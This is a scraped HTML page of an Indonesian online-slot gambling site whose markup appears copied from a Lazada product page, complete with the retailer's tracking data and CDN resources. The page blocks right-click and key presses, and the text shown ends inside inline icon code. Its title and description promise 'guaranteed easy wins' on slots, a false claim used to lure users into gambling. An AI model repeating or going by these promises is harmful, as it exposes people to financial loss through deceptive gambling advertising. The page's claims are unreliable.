

--- FILE ---
content_type: text/html
request_url: https://polaslotgacor.net/
body_size: 57678
content:
























<!DOCTYPE HTML><html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID"><head><meta charset="utf-8"><title>POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp</title><meta name="description" content="Pola Slot Gacor merupakan situs slot yang memiliki peluang menang terbesar dengan pola slot gacor terbaru tahun ini. Nikmati sensasional kemenangan terbesar hari ini."><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no"><meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]'><meta name="robots" content="index, follow"><meta name="og:url" content="https://polaslotgacor.net/"><meta name="og:title" content="POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp"><meta name="og:type" content="product"><meta name="og:description" content="Pola Slot Gacor merupakan situs slot yang memiliki peluang menang terbesar dengan pola slot gacor terbaru tahun ini. Nikmati sensasional kemenangan terbesar hari ini."><meta name="og:image" content="https://i.postimg.cc/YS42nQXY/polaslotgacor.png"><link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json"><link rel="shortcut icon" href="https://i.postimg.cc/Gt9K9dbF/4u-WEe-1-1.png"><link rel="canonical" href="https://polaslotgacor.net/"><link rel="amphtml" href="https://amp-hosee.xyz/twocup"><link rel="preload" href="https://i.postimg.cc/YS42nQXY/polaslotgacor.png" as="image"><link rel="preconnect dns-prefetch" href="https://cart.lazada.co.id"><link rel="preconnect dns-prefetch" href="https://acs-m.lazada.co.id"><link rel="preconnect dns-prefetch" href="https://laz-g-cdn.alicdn.com"><link rel="preconnect dns-prefetch" href="https://laz-img-cdn.alicdn.com"><link rel="preconnect dns-prefetch" href="https://assets.alicdn.com"><link rel="preconnect dns-prefetch" href="https://aeis.alicdn.com"><link rel="preconnect dns-prefetch" href="https://aeu.alicdn.com"><link rel="preconnect dns-prefetch" href="https://g.alicdn.com"><link rel="preconnect dns-prefetch" href="https://arms-retcode-sg.aliyuncs.com"><link rel="preconnect dns-prefetch" href="https://px-intl.ucweb.com"><link rel="preconnect dns-prefetch" href="https://sg.mmstat.com"><link rel="preconnect dns-prefetch" href="https://img.lazcdn.comt"><link rel="preconnect dns-prefetch" href="https://g.lazcdn.com"><link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script"><link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style"><link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin><link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style"><link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin><link rel="preload" href="https://aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script"><link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script"><link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin><link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script"><link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css"><link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css"><link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css"><script>!function(){try{if(window.aplusPageIdSetComplete||/AliApp/i.test(navigator.userAgent))return;var e=function(){for(var e=function(e){if(new RegExp("(?:; )?cna=([^;]*);?").test(document.cookie)){var a=decodeURIComponent(RegExp.$1)||"";return 0<a.trim().length?a:"-"}return"-"}()||"001",a=[e=(e=e.toLowerCase().replace(/[^a-z\d]/g,"")).substring(0,16),(new Date).getTime().toString(16)].join(""),t=1;t<10;t++)a+=parseInt(Math.round(1e10*Math.random()),10).toString(16);return a.substr(0,42)}(),a=window.aplus_queue||(window.aplus_queue=[]);a.push({action:"aplus.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:e}]}),a.push({action:"aplus.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:e}]});var t=window.goldlog_queue||(window.goldlog_queue=[]);t.push({action:"goldlog.appendMetaInfo",arguments:["aplus-cpvdata",{pageid:e}]}),t.push({action:"goldlog.appendMetaInfo",arguments:["aplus-exdata",{st_page_id:e}]}),window.aplusPageIdSetComplete=!0}catch(e){console.error(e)}}()</script><style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}#container,body{background:#fbfbfb 21.42%}.lzd-header .lzd-links-bar .top-links-item .orange,.lzd-header .lzd-links-bar .top-links-item.orange{color:#fff}.lzd-header .lzd-links-bar .top-links-item .cyan,.lzd-header .lzd-links-bar .top-links-item.cyan{color:#fff}</style><script type="text/javascript">var timings={start:Date.now()},dataLayer=window.dataLayer||[],pdpTrackingData='{"pdt_category":["Televisi & Video"],"pagetype":"pdp","pdt_discount":"","pdt_photo":"https://i.postimg.cc/YS42nQXY/polaslotgacor.png","v_voya":1,"brand_name":"Samsung","brand_id":"842","pdt_sku":3642482616,"core":{"country":"ID","layoutType":"desktop","language":"in","currencyCode":"IDR"},"seller_name":"","pdt_simplesku":6108584955,"pdt_name":"POLA SLOT GACOR : Daftar Link Pola Slot Gacor Dijamin Gampang Menang Jp","page":{"regCategoryId":"300300002584","xParams":"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr="},"supplier_id":"","pdt_price":"Rp2.699.000"}';try{(pdpTrackingData=JSON.parse(pdpTrackingData)).v_voya=!1,dataLayer.push(pdpTrackingData),dataLayer.push({gtm_enable:!1,v_voya:!1})}catch(a){window.console&&console.log(a)}var siteNameForApluPluginLoader="Lazada"</script><meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee"></head><body oncontextmenu="return!1" onkeydown="return!1" onmousedown="return!1" processed_cb2c1036-8a29-4afb-87fb-b8dbc77e05e0="true"><script>window.__lzd__svg__cssinject__=!0</script><style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}</style><svg aria-hidden="true" style="position:absolute;width:0;height:0;overflow:hidden"><symbol id="lazadaicon_success" viewBox="0 0 1024 1024"><path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"></path><path d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333" fill="#3352ed"></path></symbol><symbol id="lazadaicon_cart" viewBox="0 0 1024 1024"><path d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z"></path></symbol><symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024"><path d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z"></path></symbol><symbol id="lazadaicon_chat" viewBox="0 0 1024 1024"><path d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z"></path><path d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z"></path></symbol><symbol id="lazadaicon_store" viewBox="0 0 1024 1024"><path d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z"></path><path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z"></path></symbol><symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024"><path d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z"></path></symbol><symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024"><path d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z" fill="#808080"></path></symbol><symbol id="lazadaicon_pause" viewBox="0 0 1024 1024"><path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path></symbol><symbol id="lazadaicon_start" viewBox="0 0 1024 1024"><path d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z"></path></symbol><symbol id="lazadaicon_phone" viewBox="0 0 1024 1024"><path d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z" fill=""></path><path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z" fill=""></path></symbol><symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024"><path d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z"></path></symbol><symbol id="lazadaicon_address" viewBox="0 0 1024 1024"><path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z"></path><path d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z"></path></symbol><symbol id="lazadaicon_warn" viewBox="0 0 1024 1024"><path d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_pin" viewBox="0 0 1024 1024"><path d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z"></path></symbol><symbol id="lazadaicon_share" viewBox="0 0 1024 1024"><path d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z"></path></symbol><symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024"><path d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_notes" viewBox="0 0 1024 1024"><path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z" fill="#2196F3"></path></symbol><symbol id="lazadaicon_question" viewBox="0 0 1024 1024"><path d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z" fill="#1A9CB7"></path></symbol><symbol id="lazadaicon_answer" viewBox="0 0 1024 1024"><path d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024"><path d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z" fill="#979797"></path><path d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_filter" viewBox="0 0 1024 1024"><path d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334"></path></symbol><symbol id="lazadaicon_sort" viewBox="0 0 1024 1024"><path d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z"></path></symbol><symbol id="lazadaicon_options" viewBox="0 0 1024 1024"><path d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z"></path></symbol><symbol id="lazadaicon_like" viewBox="0 0 1024 1024"><path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z" fill="#9E9E9E"></path></symbol><symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024"><path d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z" fill="#3B5998"></path><path d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024"><path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path><path d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z" fill="#3352ed"></path><path d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z" fill="#3352ed"></path><path d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024"><path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path><path d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024"><path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#3352ed"></path><path d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z" fill="#3352ed"></path><path d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z" fill="#3352ed"></path></symbol><symbol id="lazadaicon_certified" viewBox="0 0 1024 1024"><path d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z" fill="#06A97F"></path></symbol><symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024"><path d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334" fill="#38C0C6"></path><path d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 